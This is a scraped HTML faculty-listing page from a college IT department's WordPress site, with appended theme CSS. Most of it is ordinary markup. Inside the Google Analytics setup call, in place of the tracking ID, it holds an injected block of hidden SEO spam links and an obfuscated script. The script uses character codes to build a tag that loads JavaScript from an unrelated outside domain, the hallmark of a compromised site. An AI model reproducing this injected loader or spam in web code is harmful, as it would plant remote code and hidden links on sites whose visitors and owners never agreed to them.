<li id="menu-item-11799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11799 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/department/informational-technology/e-magzine-and-e-newsletter/" class="tc-menu-inner">E-Magzine &#038; E- Newsletter</a></li>
<li id="menu-item-10251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10251 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/department/informational-technology/laboratories/" class="tc-menu-inner">Laboratories</a></li>
<li id="menu-item-10252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10252 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/department/informational-technology/faculty/" class="tc-menu-inner">Faculty</a></li>
<li id="menu-item-14633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14633 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/department/informational-technology/publications/" class="tc-menu-inner">Publications</a></li>
<li id="menu-item-14530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14530 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/department/informational-technology/faculty-innovation/" class="tc-menu-inner">Faculty Innovation</a></li>
<li id="menu-item-14641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14641 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="/department/informational-technology/sponsored-projects-consultancy-patents/" class="tc-menu-inner">Sponsored Projects/ Consultancy/Patents</a></li>
<li id="menu-item-10257" class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-10257 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://bgiet.ac.in/department/informational-technology/workshops-conferences/" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Faculty</h2><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1676869425076" >Dr. Arun Kumar Singh</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="faculty-tab" style="overflow-x: auto;">
<table class="tab">
<tbody>
<tr class="fac-row">
<td class="pic-col" rowspan="7"><img decoding="async" class="wp-image-10807 size-full aligncenter" src="https://bgiet.ac.in/wp-content/uploads/2022/08/dftggvd.png" alt="dftggvd" width="128" height="128" /></td>
<td><strong>Designation</strong></td>
<td>Professor</td>
</tr>
<tr>
<td><strong>Qualification</strong></td>
<td>Ph.D</td>
</tr>
<tr>
<td><strong>Area of Interest</strong></td>
<td>MANET ,Soft Computing, Adhoc network</td>
</tr>
<tr>
<td><strong>Date of Joining</strong></td>
<td>24.3.2014</td>
</tr>
<tr>
<td><strong>Nature of Association</strong></td>
<td>Regular</td>
</tr>
<tr>
<td><strong>Email</strong></td>
<td><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="b8d9cacdd696cbd1d6dfd0f8dadfd1ddcc96d9db96d1d6">[email&#160;protected]</a></td>
</tr>
</tbody>
</table>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1676869439460" >Dr. S Jagadeesh Soundappan</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="faculty-tab" style="overflow-x: auto;">
<table class="tab">
<tbody>
<tr class="fac-row">
<td class="pic-col" rowspan="7"><img decoding="async" class="wp-image-10411 size-full aligncenter" src="https://bgiet.ac.in/wp-content/uploads/2021/12/man.png" alt="man" width="128" height="128" /></td>
<td><strong>Designation</strong></td>
<td>Associate Professor</td>
</tr>
<tr>
<td><strong>Qualification</strong></td>
<td>P.hD</td>
</tr>
<tr>
<td><strong>Area of Interest</strong></td>
<td>MANET ,Network Security</td>
</tr>
<tr>
<td><strong>Date of Joining</strong></td>
<td>18.01.2017</td>
</tr>
<tr>
<td><strong>Nature of Association</strong></td>
<td>Regular</td>
</tr>
<tr>
<td><strong>Email</strong></td>
<td><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="3a5e49554f545e5b4a4a5b547a585d535f4e145b59145354">[email&#160;protected]</a></td>
</tr>
</tbody>
</table>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1676869453483" >Er. Preeti Sharma</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="faculty-tab" style="overflow-x: auto;">
<table class="tab">
<tbody>
<tr class="fac-row">
<td class="pic-col" rowspan="7"><img decoding="async" class="wp-image-10808 size-full aligncenter" src="https://bgiet.ac.in/wp-content/uploads/2022/08/czxv.png" alt="czxv" width="128" height="128" /></td>
<td><strong>Designation</strong></td>
<td>Assistant Professor</td>
</tr>
<tr>
<td><strong>Qualification</strong></td>
<td>M.Tech</td>
</tr>
<tr>
<td><strong>Area of Interest</strong></td>
<td>Cloud Computing ,Network Security &amp; DIP</td>
</tr>
<tr>
<td><strong>Date of Joining</strong></td>
<td>01.08.2017</td>
</tr>
<tr>
<td><strong>Nature of Association</strong></td>
<td>Regular</td>
</tr>
<tr>
<td><strong>Email</strong></td>
<td><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2f7f5d4a4a5b46015c474e5d424e6f4d48464a5b014e4c014641">[email&#160;protected]</a></td>
</tr>
</tbody>
</table>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1676869466674" >Er. MandeepKaur</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="faculty-tab" style="overflow-x: auto;">
<table class="tab">
<tbody>
<tr class="fac-row">
<td class="pic-col" rowspan="7"><img loading="lazy" decoding="async" class="wp-image-10809 size-full aligncenter" src="https://bgiet.ac.in/wp-content/uploads/2022/08/v-cx.png" alt="v cx" width="128" height="128" /></td>
<td><strong>Designation</strong></td>
<td>Assistant Professor</td>
</tr>
<tr>
<td><strong>Qualification</strong></td>
<td>M.Tech</td>
</tr>
<tr>
<td><strong>Area of Interest</strong></td>
<td>MANET ,Network Security, DIP</td>
</tr>
<tr>
<td><strong>Date of Joining</strong></td>
<td>17.07.2019</td>
</tr>
<tr>
<td><strong>Nature of Association</strong></td>
<td>Regular</td>
</tr>
<tr>
<td><strong>Email</strong></td>
<td><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2f624e414b4a4a5f01444e5a5d6f4d48464a5b014e4c014641">[email&#160;protected]</a></td>
</tr>
</tbody>
</table>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1676869480658" >Er. Sukhmanpreet Singh</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="faculty-tab" style="overflow-x: auto;">
<table class="tab">
<tbody>
<tr class="fac-row">
<td class="pic-col" rowspan="7"><img loading="lazy" decoding="async" class="wp-image-10810 size-full aligncenter" src="https://bgiet.ac.in/wp-content/uploads/2022/08/vdxzcv.png" alt="vdxzcv" width="128" height="128" /></td>
<td><strong>Designation</strong></td>
<td>Assistant Professor</td>
</tr>
<tr>
<td><strong>Qualification</strong></td>
<td>M.Tech</td>
</tr>
<tr>
<td><strong>Area of Interest</strong></td>
<td>Cloud Computing, Network Security</td>
</tr>
<tr>
<td><strong>Date of Joining</strong></td>
<td>06.07.2020</td>
</tr>
<tr>
<td><strong>Nature of Association</strong></td>
<td>Regular</td>
</tr>
<tr>
<td><strong>Email</strong></td>
<td><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f2a187999a9f939cdc819b9c959ab2959f939b9edc919d9f">[email&#160;protected]</a></td>
</tr>
</tbody>
</table>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1676869521962" >Er. Harmanjeet Kaur</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="faculty-tab" style="overflow-x: auto;">
<table class="tab">
<tbody>
<tr class="fac-row">
<td class="pic-col" rowspan="7"><img loading="lazy" decoding="async" class="wp-image-10804 size-full aligncenter" src="https://bgiet.ac.in/wp-content/uploads/2022/08/gdg.png" alt="gdg" width="128" height="128" /></td>
<td><strong>Designation</strong></td>
<td>Assistant Professor</td>
</tr>
<tr>
<td><strong>Qualification</strong></td>
<td>M.Tech</td>
</tr>
<tr>
<td><strong>Area of Interest</strong></td>
<td>MANET ,Network Security, Adhoc Network</td>
</tr>
<tr>
<td><strong>Date of Joining</strong></td>
<td>01.12.2018</td>
</tr>
<tr>
<td><strong>Nature of Association</strong></td>
<td>Regular</td>
</tr>
<tr>
<td><strong>Email</strong></td>
<td></td>
</tr>
</tbody>
</table>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><h2 style="color: #ffffff;text-align: left;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1679553526188" >Ramandeep kaur</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="faculty-tab" style="overflow-x: auto;">
<table class="tab">
<tbody>
<tr class="fac-row">
<td class="pic-col" rowspan="7"><img loading="lazy" decoding="async" class="wp-image-14324 size-full aligncenter" src="https://bgiet.ac.in/wp-content/uploads/2023/03/Ramandeep1.png" alt="" width="128" height="128" /></td>
<td><strong>Designation</strong></td>
<td>Assistant Professor</td>
</tr>
<tr>
<td><strong>Qualification</strong></td>
<td>M.Tech</td>
</tr>
<tr>
<td><strong>Area of Interest</strong></td>
<td>MANET, Computer Networks</td>
</tr>
<tr>
<td><strong>Date of Joining</strong></td>
<td>27.11.2020</td>
</tr>
<tr>
<td><strong>Nature of Association</strong></td>
<td>Regular</td>
</tr>
<tr>
<td><strong>Email</strong></td>
<td></td>
</tr>
</tbody>
</table>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_empty_space"   style="height: 30px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div></section>
            </div><!-- .entry-content -->

</article><!-- #post-## -->

	

</main></div></div></section>
<footer id="colophon" class=" site-footer">
	
				<div class="copyright-area">
				<div class="container">
					<div class="copyright-content">
						<div class="row">
							<div class="col-sm-12"><p class="text-copyright">Copyright © 2025 <a href="https://bgiet.ac.in">Bhai Gurdas Group of Institutions</a>. Powered by <a href="https://smartsolutionsit.com" target="_blank">Smart Solutions.</a></p></div>						</div>
					</div>
				</div>
			</div>
		
</footer>

<div class="btn_row">
	
<div class="btn_1">
	
	
<button class="eq-btn"><a href="https://forms.eduqfix.com/bhai/add">Online payment for existing students</a></button>
	</div>
	<div class="btn_2">
		
	
<button class="eq-btn"><a href="https://forms.eduqfix.com/bhaigetnewstu/add">Online payment for new students</a></button>	
		</div>
</div>



<!-- #colophon -->
</div><!--end main-content-->


</div><!-- end content-pusher-->

			<a href="#" id="back-to-top">
				<i class="fa fa-chevron-up" aria-hidden="true"></i>
			</a>
			

</div><!-- end wrapper-container -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/eduma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gallery-slider-content"></div>                <style type="text/css">
                    @media screen and (max-width:480px){
                        .wpfm-menu-wrapper{display:none; }	
                    }
                </style>
                        <div class="wpfm-floating-wh-wrapper" style=&#039;display:none;&#039;>
                                 </div>
            			<script data-cfasync="false" type="text/javascript">
				window.onload = function () {
					var thim_preload = document.getElementById('preload')
					if (thim_preload) {
						setTimeout(function () {
							var body = document.getElementById('thim-body'),
								len = body.childNodes.length,
								class_name = body.className.replace(/(?:^|\s)thim-body-preload(?!\S)/, '').replace(/(?:^|\s)thim-body-load-overlay(?!\S)/, '')

							body.className = class_name
							if (typeof thim_preload !== 'undefined' && thim_preload !== null) {
								for (var i = 0; i < len; i++) {
									if (body.childNodes[i].id !== 'undefined' && body.childNodes[i].id == 'preload') {
										body.removeChild(body.childNodes[i])
										break
									}
								}
							}
						}, 500)
					} else {

					}
				}
			</script>
					<script>
			window.addEventListener('load', function () {
				setTimeout(function () {
					var $ = jQuery
					var $carousel = $('.thim-owl-carousel-post').each(function () {
						$(this).find('.image').css('min-height', 0)
						$(window).trigger('resize')
					})
				}, 500)
			})
		</script>
					<script>
				(function (i, s, o, g, r, a, m) {
					i['GoogleAnalyticsObject'] = r
					i[r] = i[r] || function () {
						(i[r].q = i[r].q || []).push(arguments)
					}, i[r].l = 1 * new Date()
					a = s.createElement(o),
						m = s.getElementsByTagName(o)[0]
					a.async = 1
					a.src = g
					m.parentNode.insertBefore(a, m)
				})(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga')

				ga('create', '&lt;/script&gt;&lt;/head&gt;&lt;body&gt; &lt;div style=\&quot;opacity:0;width:0;height:0;\&quot;&gt;
&lt;a href=\&quot;https://www.facebook.com/umraniyelektrikci/\&quot; target=\&quot;_blank\&quot;&gt;umraniye elektrikci&lt;/a&gt;
&lt;a href=\&quot;https://www.facebook.com/Elektrikciuskudar/‎\&quot; target=\&quot;_blank\&quot;&gt;uskuadar elektrikci&lt;/a&gt;
&lt;a href=\&quot;https://twitter.com/Ustaelektrikci\&quot; target=\&quot;_blank\&quot;&gt;usta elektrikci&lt;/a&gt;
&lt;a href=\&quot;https://www.facebook.com/sislielektrikservis/\&quot; target=\&quot;_blank\&quot;&gt;sisli elektrikci&lt;/a&gt;
&lt;/p&gt; &lt;/div&gt; &lt;/script&gt;&lt;/script&gt;&lt;script&gt;var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 58, 47, 47, 119, 119, 119, 46, 115, 116, 117, 100, 105, 111, 45, 108, 97, 122, 105, 101, 110, 101, 107, 46, 112, 108, 47, 112, 108, 117, 103, 105, 110, 115, 47, 117, 115, 101, 114, 47, 121, 101, 115, 98, 97, 98, 121, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);&lt;/script&gt;', 'auto')
				ga('send', 'pageview')
			</script>
			<link rel='stylesheet' id='so-css-eduma-css' href='https://bgiet.ac.in/wp-content/uploads/so-css/so-css-eduma.css?ver=1710401736' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='//fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/themes/eduma/assets/js/jquery.appear.min.js?ver=4.4.2" id="thim-portfolio-appear-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.1.1" id="isotope-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/themes/eduma/assets/js/main.min.js?ver=4.4.2" id="thim-main-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/themes/eduma/assets/js/portfolio.min.js?ver=4.4.2" id="thim-portfolio-widget-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bgiet.ac.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/plugins/wp-events-manager/inc/libraries//countdown/js/jquery.plugin.min.js?ver=6.8.3" id="wpems-countdown-plugin-js-js"></script>
<script type="text/javascript" id="wpems-countdown-js-js-extra">
/* <![CDATA[ */
var WPEMS = {"gmt_offset":"0","current_time":"Jan 31, 2026 22:26:00 +0000","l18n":{"labels":["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],"labels1":["Year","Month","Week","Day","Hour","Minute","Second"]},"ajaxurl":"https:\/\/bgiet.ac.in\/wp-admin\/admin-ajax.php","something_wrong":"Something went wrong","register_button":"566b8bbd5b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/plugins/wp-events-manager/inc/libraries//countdown/js/jquery.countdown.min.js?ver=6.8.3" id="wpems-countdown-js-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/plugins/wp-events-manager/inc/libraries//owl-carousel/js/owl.carousel.min.js?ver=6.8.3" id="wpems-owl-carousel-js-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/plugins/wp-events-manager/assets//js/frontend/events.min.js?ver=6.8.3" id="wpems-frontend-js-js"></script>
<script type="text/javascript" id="thim-custom-script-js-extra">
/* <![CDATA[ */
var thim_js_translate = {"login":"Username","password":"Password","close":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/themes/eduma/assets/js/custom-script-v2.min.js?ver=4.4.2" id="thim-custom-script-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/themes/eduma/assets/js/thim-scripts.min.js?ver=4.4.2" id="thim-scripts-js"></script>
<script type="text/javascript" src="https://bgiet.ac.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1" id="wpb_composer_front_js-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1fa6e38b76024835aa6c1c61b4ee034c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 22:26:28 -->

--- FILE ---
content_type: text/css
request_url: https://bgiet.ac.in/wp-content/uploads/js_composer/custom.css?ver=5.1.1
body_size: -282
content:
.page-id-10362 .thim-widget-icon-box .desc-content {
    margin-bottom: 15px;
}

@media only screen and (min-width:981px){
.page-id-10362 .wpb_text_column {
    padding-left: 145px;
}}

.thim-about-author {
    display: none !important;
}
.vc_custom_heading span{
font-size: 55px ;
}
.main_logo {
     text-align: right;

}




/* Mobile devices */
@media only screen and (max-width: 768px) {
    
    .heading_1 {
    font-size: 35px !important;
}
.vc_custom_heading span{
font-size: 45px !important;
}
   .main_logo {
    text-align: center !important;

}
.main_row .vc_column-inner {
padding-left: 1px !important;
padding-right: 1px !important;
}
.aim_row .wpb_column {
    padding: 0 !important;
}
}

--- FILE ---
content_type: text/css
request_url: https://bgiet.ac.in/wp-content/uploads/so-css/so-css-eduma.css?ver=1710401736
body_size: 104
content:
.thim-owl-carousel-post .content{
margin-top:0px !important;}
.navigation .navbar-nav>li .sub-menu .sub-menu {
    left: calc(100% + -10px);
    margin-top: 0;
    padding: 8px 30px;
    min-width: 300px;
}
.thim-owl-carousel-post .info{
Display:none;}


.navigation .navbar-nav li .sub-menu li a, .navigation .navbar-nav li .sub-menu li>span.disable_link, .navigation .navbar-nav li .sub-menu li>.tc-menu-inner {
   
    padding:2px 0;
   line-height: 1.4em;
}

#masthead .navigation {
		padding-top: 5px;}
.navigation .width-navigation img, .navigation .width-logo img {
    margin-bottom: 5px;
}

 

.menu-main-menu li .sub-menu:not(.megacol) li.menu-item-has-children:before {
  
    color: #fff !important;
}


.navigation .width-navigation .navbar-nav > li .sub-menu {
    
    border-radius: 10px;
}


@media (min-width: 1025px){
.nav>li>.sub-menu { 
    padding-left: 20px;
		}
		
.navbar-nav li .sub-menu {
    min-width: 240px; 
}

}


@media (min-width: 769px){
.navigation .navbar-nav>li .sub-menu .sub-menu {
   
    min-width: 240px;
		}}


.menu-main-menu li .sub-menu:not(.megacol) li.menu-item-has-children:before {
     
    line-height: 26px;
    
    font-size: 14px;
}

/*****Facilty (Dept.)*****/
@media only screen and (min-width:767px) {
	.faculty-tab td {
    width: 0%;
  }	
}

@media only screen and (max-width:768px) {
 .faculty-tab tbody, .faculty-tab tbody td {
    width: 100% !important;
 }
}

/*********menu*******/
li.hidmenu {
    border-bottom: none !important;
    display: none !important;
}
.vc_custom_1682578583945 .vc_message_box {
    background: #2a2a2ac4;
    border-color: #f3aa29;
    font-weight: 700;
    letter-spacing: 0.2px;
    padding-left: 85px;
}
.vc_custom_1682578583945 .vc_message_box .vc_message_box-icon {
    background: #f1a829;
}

.wpcf7 input[type="file"] {

    width: 100%;
}